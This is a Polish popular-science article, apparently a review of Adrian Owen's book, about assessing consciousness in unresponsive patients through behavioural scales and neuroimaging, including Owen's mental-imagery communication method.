<p>Poza próbującymi wzniecić zamęt filozofami trudno spotkać człowieka odmawiającego świadomości innym, aktywnie komunikującym się ludziom. Naturalnie wnioskujemy o świadomości z zachowania. Bezpośrednią metodą umożliwiającą wgląd w inne umysły nie dysponujemy.</p>
<p>Personel medyczny oraz naukowcy starają się docierać do umysłu pacjentów za pośrednictwem wszystkich zmysłów, próbując wywołać odpowiedź na dostarczane bodźce. Coraz częściej stosuje się opublikowaną dekadę temu poprawioną Skalę Wychodzenia ze Śpiączki (<em>Coma Recovery Scale-Revised</em>), która niedawno doczekała się polskiej wersji językowej (przygotowanej przez zespół doktora Marka Bindera z Instytutu Psychologii Uniwersytetu Jagiellońskiego). Sprawdza ona zdolności słuchowe, wzrokowe, językowe, sprawność ruchową, reakcje bólowe, a także ogólny poziom pobudzenia.</p>
<p>Brak reakcji pacjenta może wynikać z ciągłych zmian poziomu przytomności typowych dla stanu minimalnej świadomości, albo z zaburzeń zdolności ruchowych lub językowych. Gdy ani ruch, ani język nie pozwalają nawiązać kontaktu, jak rozróżnić, czy dana osoba jest zdolna do myślenia i udzielenia odpowiedzi?</p>
<p>Aby zmniejszyć ryzyko postawienia błędnej diagnozy poprzez obserwację samego zachowania, zaproponowano wykorzystanie metod neuroobrazowania. Dokonuje się obrazowania aktywności mózgu pacjenta – w spoczynku lub wywołanej wykonywaniem przez niego różnorodnych zadań. Mogą one dotyczyć pasywnej percepcji bądź wymagać zaangażowania w wykonanie czynności, o której wiemy, że zazwyczaj towarzyszy jej świadomość (np. interpretacji mowy). Następnie porównuje się rezultaty pomiaru aktywności mózgu pacjenta z aktywacją obserwowaną w mózgach zdrowych osób.</p>
<p>Obrazowanie pracy mózgu wywarło niemały wpływ na pojmowanie stanu pacjentów, równocześnie ujawniając złożoność problemu oszacowania stanu ich świadomości. Ale czy wykorzystanie neuroobrazowania może prowadzić do adekwatnej oceny stanu świadomości? W końcu jakie procesy mózgowe świadczą o świadomości jednostki? Założenie, że wyższe procesy poznawcze (np. myślenie, podejmowanie decyzji) nie mogą zachodzić nieświadomie, ma charakter intuicyjny. Potwierdzają tę intuicję liczne sytuacje dnia codziennego. Każdego dnia wykonujemy jednak wiele skomplikowanych, lecz automatycznych czynności, takich jak jazda na rowerze albo pisanie. Osoby z zaburzeniami świadomości nierzadko wykazują oznaki uczenia się prostych czynności ruchowych, ale tego typu uczenie może przebiegać w sposób nieuświadomiony. Dowodem na rzecz świadomości nie może być również reakcja ruchowa, gdyż nieuświadamiane bodźce mogą wywoływać również automatyczne odpowiedzi ruchowe. Wykryta aktywacja mózgu pod wpływem percepcji słów nie oznacza jeszcze ich rozumienia, które wydaje się być warunkiem niekoniecznym, ale wystarczającym, aby określić kogoś świadomym. Podobnie nie odmawia się świadomości osobom, które utraciły zdolność formowania nowych wspomnień, tak samo jak brak pamięci marzenia sennego na jawie nie oznacza, że go nie było.</p>
<p>Analogicznie jest z bólem. Mechanizmy percepcji bodźców bólowych mogą przetrwać nawet poważne uszkodzenia mózgu, podczas których uległy zaburzeniu wyższe procesy umysłowe, takie jak pamięć robocza czy uwaga. Choć punktem odniesienia badań świadomości pacjentów są doświadczenia dostępne zdrowym osobom, należy również uwzględnić możliwość, że percepcja pacjentów przebiega w odmienny sposób. Posiadanie pojęcia „ja” wydaje się stanowić warunek świadomego doświadczenia. Można zatem teoretyzować, że niektórzy pacjenci doświadczają bólu, ale nie cierpienia. Podobnie jak świadomość, samoświadomość nie musi być jednak postrzegana w sposób binarny. Nie każde doświadczenie uwzględnia taki sam stopień samoodniesienia. Nawet jeśli pacjenci nie są w pełni samoświadomi, mogą przejawiać uproszczoną formę ­samoświadomości, która spaja treść ich umysłów. Stąd doświadczenia pacjentów mogą wymykać się klasyfikacjom tworzonym na podstawie funkcjonowania zdrowego człowieka. A z samego faktu, że określona aktywność mózgowa jest skorelowana z pojawieniem się świadomego doświadczenia u grupy zdrowych osób, nie wynika, że podobna aktywność powinna towarzyszyć świadomemu doświadczeniu osób, które doznały urazu mózgu. Czasami jednak są one porównywalne.</p>
<h2>Odyseja w głąb umysłu</h2>
<p>W 2006 r. zespół brytyjskiego neuronaukowca, Adriana Owena, zaproponował spektakularną metodę umożliwiającą osobom w minimalnym stanie świadomości komunikację za pośrednictwem wyobrażeń. Wykorzystano w niej wiedzę na temat umiejscowienia rejonów odpowiedzialnych za wyobrażanie określonych treści, uzyskaną w badaniach na zdrowych osobach. W metodzie tej pacjentowi zadaje się pytania i prosi go, aby wyobrażał sobie np. grę w tenisa, gdy chce odpowiedzieć „tak”, a przechadzkę po własnym domu, gdy chce zaprzeczyć. Ponieważ podczas wyobrażania gry w tenisa dochodzi do aktywacji odmiennych obszarów mózgowych niż w trakcie wyobrażania przemieszczania się po domu, sygnały docierające z mózgu ujawniają, czy osoba jest świadomie zaangażowana w udzielanie odpowiedzi. Odpowiedni dobór zadawanych pytań pozwala zweryfikować, czy pacjent zachowuje wspomnienia, odczuwa ból, przejawia wolę życia.</p>
<p>Każdy pacjent charakteryzuje się specyficznym uszkodzeniem mózgu i może wymagać zastosowania odmiennych metod komunikacji niż inni. Metoda Owena może też nie być wystarczająco dokładna, aby wykryć obecność prostszych świadomych doświadczeń. Możliwe, że współczesna nauka nie dysponuje jeszcze odpowiednią metodą, umożliwiającą nawiązanie kontaktu z otoczeniem pozostałym pacjentom z diagnozą stanu niereaktywnej przytomności.</p>
<p>Pomiędzy życiem a śmiercią, umysłem a mózgiem, osobą a ciałem, rozciąga się szara strefa. Być może najbardziej adekwatną i prawdopodobnie też jedyną właściwą postawą wobec osób z zaburzeniami świadomości jest traktowanie ich, jak gdyby nie utraciły umiejętności rozumowania. Zastosowanie metody Owena pozwoliło wykryć ślady świadomości u 15-20 proc. pacjentów, przy których diagnozie tradycyjne metody obserwacji zachowania wskazywały na jej nieobecność.</p>
<p>To właśnie Owen był lekarzem, który otrzymał list od Kate. Eksplorację szarej strefy oraz proces stawania się najsłynniejszym specjalistą w zakresie zaburzeń świadomości opisał on w niedawno wydanej książce „Mózg. Granica życia i śmierci”.</p>
<h2>Fizykalizm w twardej oprawie</h2>
<p>Pisana na styku zagadnień nauki, prawa, filozofii, medycyny, etyki i religii książka Owena to amalgamat sytuacji i przemyśleń zaczerpniętych z prywatnego życia autora oraz jego pacjentów. Owen analizuje lata spędzone na podejmowaniu prób dotarcia do cudzych umysłów. Poświęca liczne strony opisom tego, jak to jest być pacjentem, jego bliskim oraz obserwatorem, który zmaga się z problemem bezrefleksyjnej interpretacji braku kontaktu ze strony pacjenta. Satysfakcja z przypadków odszukania w bezwładnych ciałach ich właścicieli miesza się z frustracją, wywołaną obserwacją losu zdecydowanej większości pacjentów, którzy nigdy nie powrócili do zdrowia. Zwraca też uwagę, że spomiędzy głosów przedstawicieli ruchów domagających się prawa do życia i przedstawicieli ruchów domagających się prawa do umierania, warto próbować usłyszeć opinię pacjenta.</p>
<p>Doświadczasz tego, na co pozwala szaro-biały kłąb komórek, otoczony czaszką. Sprawność jego funkcjonowania warunkuje, jak szybko formułujesz myśli, reagujesz na swoje imię, doświadczasz własnego istnienia.</p>
<p>To on codziennie daje i odbiera ci doświadczenie, zna każdą z twoich myśli, stwarza obraz świata i ciebie. Możemy zastąpić każdy inny narząd, pozostając sobą, ale bez mózgu jesteśmy tylko wspomnieniem zakodowanym w komórkach pozostałych mózgów. Wykorzystanie metod neuroobrazowania pozwala uzyskać dostęp do odległego, subiektywnego świata drugiej osoby.</p>
<p>Ich rozwój może zapewnić środowisku naukowo-medycznemu udoskonalone metody diagnozy i prognozy, a rodzinom pacjentów – bardziej adekwatny wgląd w stan bliskich. Przede wszystkim zaś metody te mogą zwrócić pacjentom podmiotowość poprzez uświadomienie im, że zostali usłyszani. Wagę tego oddają słowa wypowiedziane po powrocie do zdrowia przez jedną z pacjentek: „W tym momencie przestałam być ciałem, a na nowo stałam się osobą”.</p>
<p>Trudno wyobrazić sobie bardziej niszczącą formę izolacji społecznej niż niemożność zakomunikowania, że jest się świadomym. Powrót z szarej strefy do barwnego świata może częściowo zachodzić poprzez zmianę postawy wobec osób z zaburzeniami świadomości. Właściwa diagnoza bezpośrednio nie przekształca tkanki mózgowej, zmienia natomiast podejście do pacjenta, co niezaprzeczalnie oddziałuje na jego samopoczucie. Uraz pozbawia kontroli nad życiem. Może wrzucić człowieka w świat, w którym każda czynność jest wykonywana przez kogoś innego. Oddanie owej kontroli właścicielom ciał Owen uważa za swój naukowy cel. Aktualnie skłania go to do wspomagania rozwoju badań nad interfejsami mózg–komputer, które umożliwiają komunikację wykorzystującą połączenie między mózgiem a zewnętrznym urządzeniem.</p>
<p>Bez zbędnego angażowania wyższego porządku Owen opisuje ciągi zdarzeń wpływających na kształtowanie się indywidualnych życiowych dziejów, a wraz z nimi istotnej części historii empirycznych badań nad świadomością. Często odnosi się do własnych doświadczeń i przemyśleń. W końcu, gdyby nie wypadek, którego doznała jego była narzeczona, świadomość najprawdopodobniej nie stałaby się centralnym zagadnieniem jego pracy naukowej. Nie przypominałby nam, jakim przywilejem jest płynny ruch, niezaburzony oddech, wypowiadanie słów, ostre postrzeganie.</p>
<p>Zaburzenia świadomości nie są zjawiskiem z cudzego, subiektywnego świata, są obecne tu i teraz, przez co wymagają naszej słownej i czynnej reakcji. Być może świadomość osób, które uniknęły urazów mózgu, pozwoli poprawić komfort życia tych, których los potraktował mniej łaskawie.</p>
<p><em>Justyna Hobot<br />
</em>Jest neurobiologiem, doktorantką w Instytucie Psychologii UJ, pracuje w Laboratorium Badań Świadomości.</p>
<p><em>Dr hab. Michał Wierzchoń<br />
</em>Jst psychologiem poznawczym, dyrektorem Instytutu Psychologii UJ i kierownikiem Laboratorium Badań Świadomości (www.c-lab.pl). Autor monografii „Granice świadomości. W poszukiwaniu poznawczego modelu subiektywności” (2013).</p>
</div>
            </div>
        </div>
    </div>
</section>        </main>
        <footer class="footer">
    <div class="footer__main">
        <div class="container-footer container">
                            <ul id="footer-menu" class="menu"><li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://www.wielkiepytania.pl/czytelnia/">Czytelnia</a></li>
<li id="menu-item-3795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3795"><a href="https://www.copernicuscenter.edu.pl/fundacja/">Fundacja</a></li>
<li id="menu-item-3794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3794"><a href="https://www.copernicuscenter.edu.pl/projekty-fundacji/">Projekty</a></li>
<li id="menu-item-1203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1203"><a href="https://wielkiepytania.pl/o-nas/">Kontakt</a></li>
</ul>
                        <ul class="social-media">
                <li class="social-media__youtube">
                    <a href="https://www.youtube.com/channel/UCCehmsLClWwxA_SDLtff6xA" class="button-youtube button" target="_blank" rel="noopener noreferrer">
                        <span class="meta">Subskrybuj nas</span>
                        <span class="youtube-logo svg-container" aria-hidden="true">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 291.319 291.319">
    <g>
        <path fill="#f00" class="noColor" d="M145.659,0c80.45,0,145.66,65.219,145.66,145.66s-65.21,145.659-145.66,145.659S0,226.1,0,145.66
            S65.21,0,145.659,0z"/>
        <path fill="#ffffff" class="noColor" d="M142.145,118.357c4.606,0,8.212-1.466,10.852-3.55c2.622-2.094,3.933-4.943,3.933-8.603V84.118
            c0-3.25-1.338-5.936-4.006-8.002c-2.686-2.067-6.118-3.095-10.324-3.095c-4.597,0-8.275,0.974-10.997,2.931
            c-2.731,1.966-4.097,4.588-4.097,7.911v22.158c0,3.641,1.329,6.518,3.987,8.676S137.712,118.357,142.145,118.357z M137.33,84.938
            c0-0.838,0.437-1.511,1.302-2.048c0.874-0.519,2.003-0.774,3.387-0.774c1.511,0,2.731,0.255,3.651,0.774
            c0.929,0.537,1.384,1.211,1.384,2.048v20.993c0,1.038-0.455,1.857-1.366,2.449c-0.91,0.583-2.13,0.883-3.669,0.883
            c-1.502,0-2.667-0.282-3.478-0.874c-0.801-0.574-1.211-1.393-1.211-2.458V84.938z M172.625,118.33c1.62,0,3.268-0.929,4.98-1.857
            c1.73-0.947,3.377-2.331,4.962-4.133v4.907h8.603v-44.29h-8.603v33.62c-0.801,0.956-1.693,1.748-2.649,2.376
            c-0.974,0.619-1.775,0.938-2.403,0.938c-0.81,0-1.402-0.228-1.748-0.71c-0.364-0.464-0.564-1.22-0.564-2.258V72.966h-8.585v37.007
            c0,2.64,0.519,4.616,1.511,5.927C169.138,117.219,170.631,118.33,172.625,118.33z M197.642,136.638H93.677
            c-16.532,0-29.924,12.882-29.924,28.75v24.307c0,15.877,13.392,28.759,29.924,28.759h103.964c16.523,0,29.924-12.882,29.924-28.759
            v-24.307C227.566,149.519,214.165,136.638,197.642,136.638z M109.144,161.309H99.95v38.072h-8.894v-38.072h-9.195v-6.491h27.284
            C109.144,154.818,109.144,161.309,109.144,161.309z M136.583,199.909h-9.586v-3.951c-1.784,1.457-3.614,2.576-5.544,3.323
            c-1.903,0.783-3.76,1.156-5.562,1.156c-2.221,0-3.878-0.537-5.007-1.62c-1.111-1.065-1.684-2.667-1.684-4.807v-30.06h9.586v27.575
            c0,0.856,0.2,1.457,0.583,1.839c0.419,0.391,1.083,0.564,1.976,0.564c0.692,0,1.602-0.246,2.676-0.756
            c1.083-0.501,2.076-1.138,2.977-1.93V163.94h9.586C136.583,163.94,136.583,199.909,136.583,199.909z M172.87,193.063
            c0,2.358-0.747,4.151-2.23,5.417c-1.466,1.265-3.632,1.884-6.427,1.884c-1.866,0-3.523-0.237-4.962-0.719
            c-1.447-0.482-2.813-1.229-4.051-2.258v2.549h-9.568v-45.118h9.568v14.539c1.293-1.001,2.649-1.784,4.06-2.312
            c1.447-0.537,2.904-0.792,4.37-0.792c2.995,0,5.28,0.701,6.855,2.112c1.593,1.42,2.385,3.505,2.385,6.227
            C172.87,174.591,172.87,193.063,172.87,193.063z M209.34,182.912h-17.661v6.5c0,1.812,0.291,3.068,0.901,3.778
            c0.619,0.701,1.666,1.047,3.132,1.047c1.548,0,2.604-0.3,3.223-0.892c0.601-0.601,0.929-1.903,0.929-3.942v-1.566h9.495v1.766
            c0,3.532-1.138,6.191-3.487,7.984c-2.312,1.784-5.772,2.676-10.369,2.676c-4.142,0-7.401-0.947-9.777-2.84
            c-2.367-1.875-3.569-4.497-3.569-7.811v-15.495c0-2.977,1.311-5.435,3.933-7.319c2.613-1.875,5.963-2.813,10.105-2.813
            c4.224,0,7.474,0.874,9.75,2.613c2.267,1.739,3.396,4.251,3.396,7.511C209.34,174.109,209.34,182.912,209.34,182.912z
             M103.992,118.458h10.861V91.993l12.645-37.325h-11.043l-6.719,25.509h-0.692l-7.046-25.509H91.046l12.945,38.518
            C103.992,93.186,103.992,118.458,103.992,118.458z M159.16,171.532l-2.012,0.328l-1.957,1.011v20.738
            c0.765,0.537,1.52,0.947,2.249,1.174l2.285,0.355c1.165,0,2.012-0.228,2.558-0.71c0.537-0.464,0.819-1.229,0.819-2.276v-17.197
            c0-1.138-0.319-1.985-0.992-2.558C161.418,171.824,160.444,171.532,159.16,171.532z"/>
        <path fill="#ffffff" class="noColor" d="M196.222,170.021c-1.475,0-2.522,0.31-3.168,0.947c-0.637,0.61-0.947,1.648-0.947,3.095v3.478h8.166
            v-3.478c0-1.447-0.337-2.476-0.974-3.095C198.67,170.331,197.624,170.021,196.222,170.021z"/>
    </g>
</svg>
                        </span>
                        <span class="button-overlay" aria-hidden="true"></span>
                    </a>
                </li>
                <li class="social-media__facebook">
                    <a href="https://www.facebook.com/centrum.kopernika/" class="button-facebook button" target="_blank" rel="noopener noreferrer">
                        <span class="meta">Dołącz do nas</span>
                        <span class="facebook-logo svg-container" aria-hidden="true">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 291.319 291.319">
	<g>
		<path fill="#3b5998" class="noColor" d="M145.659,0c80.45,0,145.66,65.219,145.66,145.66c0,80.45-65.21,145.659-145.66,145.659
			S0,226.109,0,145.66C0,65.219,65.21,0,145.659,0z"/>
		<path fill="#ffffff" class="noColor" d="M163.394,100.277h18.772v-27.73h-22.067v0.1c-26.738,0.947-32.218,15.977-32.701,31.763h-0.055
			v13.847h-18.207v27.156h18.207v72.793h27.439v-72.793h22.477l4.342-27.156h-26.81v-8.366
			C154.791,104.556,158.341,100.277,163.394,100.277z"/>
 	</g>
</svg>
                        </span>
                        <span class="button-overlay" aria-hidden="true"></span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
    <div class="footer__copyrights">
        <div class="container">
            <div class="box">
                <p class="box__name">Projekt i wdrożenie:</p>
                <a href="https://www.reasonapps.pl/" class="box__logo" target="_blank" rel="noopener noreferrer">
                    <span class="visuallyhidden">ReasonApps</span>
                    <span class="vector-logo svg-container" aria-hidden="true">
                        <span class="vector-logo svg-container" aria-hidden="true">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 193.91 18">
        <path class="noColor" fill="#013475" d="M4.66,16.61a1.1,1.1,0,0,1-1-1.23v-5a1.48,1.48,0,0,0-.79-1.48,1.46,1.46,0,0,0,.79-1.47V2.6a1.09,1.09,0,0,1,1-1.21h1V0h-1A2.52,2.52,0,0,0,2.13,2.62V7.21C2.13,7.81.57,8.3,0,8.3V9.48c.57,0,2.13.49,2.13,1.1V15.4A2.5,2.5,0,0,0,4.66,18h1V16.61Z" transform="translate(0 0)"></path>
        <path class="noColor" fill="#ffffff" d="M25.81,7.23a3.32,3.32,0,0,0-3.57-3.42h-4.8V14.73h1.92V10.65h1.9l2.42,4.08h2.21l-2.67-4.29A3.06,3.06,0,0,0,25.81,7.23ZM19.36,9V5.5H22A1.74,1.74,0,1,1,22,9Z" transform="translate(0 0)"></path>
        <polygon class="noColor" fill="#ffffff" points="33.4 14.73 40.88 14.73 40.88 13.04 35.32 13.04 35.32 10.01 40.77 10.01 40.77 8.33 35.32 8.33 35.32 5.5 40.88 5.5 40.88 3.81 33.4 3.81 33.4 14.73"></polygon>
        <path class="noColor" fill="#ffffff" d="M69.55,8.17c-1.29-.33-2.41-.61-2.41-1.46S67.86,5.35,69,5.35a4.43,4.43,0,0,1,3.16,1.24l1.1-1.42a5.7,5.7,0,0,0-4.09-1.52c-2.39,0-4,1.39-4,3.19,0,2.31,2.1,2.83,3.88,3.27,1.32.35,2.49.64,2.49,1.62,0,.72-.63,1.49-2.2,1.49a4.7,4.7,0,0,1-3.45-1.5l-1.06,1.47a5.83,5.83,0,0,0,4.43,1.73c3,0,4.22-1.55,4.22-3.37C73.49,9.18,71.35,8.62,69.55,8.17Z" transform="translate(0 0)"></path>
        <path class="noColor" fill="#ffffff" d="M85.89,3.63a5.41,5.41,0,0,0-5.58,5.65,5.58,5.58,0,1,0,11.16,0A5.42,5.42,0,0,0,85.89,3.63Zm0,9.59a3.62,3.62,0,0,1-3.62-3.94c0-2.26,1.41-3.95,3.62-3.95A3.63,3.63,0,0,1,89.5,9.28,3.63,3.63,0,0,1,85.89,13.22Z" transform="translate(0 0)"></path>
        <polygon class="noColor" fill="#ffffff" points="106.54 11.55 100.96 3.81 99 3.81 99 14.73 100.91 14.73 100.91 6.77 106.61 14.73 108.46 14.73 108.46 3.81 106.54 3.81 106.54 11.55"></polygon>
        <path class="noColor" fill="#ffffff" d="M142.62,3.81h-4.8V14.73h1.92V10.65h2.88a3.33,3.33,0,0,0,3.56-3.42A3.32,3.32,0,0,0,142.62,3.81ZM142.35,9h-2.61V5.5h2.61a1.74,1.74,0,1,1,0,3.47Z" transform="translate(0 0)"></path>
        <path class="noColor" fill="#ffffff" d="M158.09,3.81h-4.8V14.73h1.92V10.65h2.88a3.33,3.33,0,0,0,3.56-3.42A3.32,3.32,0,0,0,158.09,3.81ZM157.82,9h-2.61V5.5h2.61a1.74,1.74,0,1,1,0,3.47Z" transform="translate(0 0)"></path>
        <path class="noColor" fill="#ffffff" d="M172.92,8.17c-1.29-.33-2.4-.61-2.4-1.46s.72-1.36,1.85-1.36a4.43,4.43,0,0,1,3.15,1.24l1.1-1.42a5.68,5.68,0,0,0-4.09-1.52c-2.39,0-4,1.39-4,3.19,0,2.31,2.1,2.83,3.88,3.27,1.33.35,2.49.64,2.49,1.62,0,.72-.62,1.49-2.19,1.49a4.73,4.73,0,0,1-3.46-1.5l-1.06,1.47a5.83,5.83,0,0,0,4.43,1.73c3,0,4.23-1.55,4.23-3.37C176.87,9.18,174.72,8.62,172.92,8.17Z" transform="translate(0 0)"></path>
        <path class="noColor" fill="#013475" d="M191.62,15.4V10.78c0-.6,1.72-1.09,2.29-1.09V8.51c-.57,0-2.29-.49-2.29-1.1V2.62A2.52,2.52,0,0,0,189.09,0h-1V1.39h1a1.11,1.11,0,0,1,1,1.21v5a1.45,1.45,0,0,0,.75,1.47,1.44,1.44,0,0,0-.75,1.47v4.81a1.12,1.12,0,0,1-1,1.23h-1V18h1A2.5,2.5,0,0,0,191.62,15.4Z" transform="translate(0 0)"></path>
        <polygon class="noColor" fill="#ffffff" points="51.87 3.81 47.58 14.73 49.68 14.73 53.07 5.43 56.45 14.73 58.55 14.73 54.26 3.81 51.87 3.81"></polygon>
        <polygon class="noColor" fill="#ffffff" points="124.26 3.81 119.98 14.73 122.07 14.73 125.46 5.43 128.84 14.73 130.94 14.73 126.65 3.81 124.26 3.81"></polygon>
    </svg>
</span>
                    </span>
                </a>
            </div>
        </div>
    </div>
    <button type="button" class="button-sticky-top back-to-top button button-primary">
        <span class="visuallyhidden">Wróć na górę</span>
        <span class="icon svg-container" aria-hidden="true">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 492.004 492.004">
	<g>
		<g>
			<path fill="#d168c3" d="M484.14,226.886L306.46,49.202c-5.072-5.072-11.832-7.856-19.04-7.856c-7.216,0-13.972,2.788-19.044,7.856l-16.132,16.136
				c-5.068,5.064-7.86,11.828-7.86,19.04c0,7.208,2.792,14.2,7.86,19.264L355.9,207.526H26.58C11.732,207.526,0,219.15,0,234.002
				v22.812c0,14.852,11.732,27.648,26.58,27.648h330.496L252.248,388.926c-5.068,5.072-7.86,11.652-7.86,18.864
				c0,7.204,2.792,13.88,7.86,18.948l16.132,16.084c5.072,5.072,11.828,7.836,19.044,7.836c7.208,0,13.968-2.8,19.04-7.872
				l177.68-177.68c5.084-5.088,7.88-11.88,7.86-19.1C492.02,238.762,489.228,231.966,484.14,226.886z"/>
		</g>
	</g>
</svg>
        </span>
    </button>
</footer>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wielkiepytania\/resources\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Ta strona korzysta z plików cookies i innych technologii w celu ułatwienia korzystania ze strony, do celów statystycznych oraz reklamowych. Jeśli korzystasz ze strony bez zmiany ustawień przeglądarki zgadzasz się na ich użycie i zapisanie w pamięci urządzenia. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Akceptuję</a><a href="http://www.google.pl" id="CONSTANT_OPEN_URL" class="cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Odrzucam</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain"></span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-27 10:51:46+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
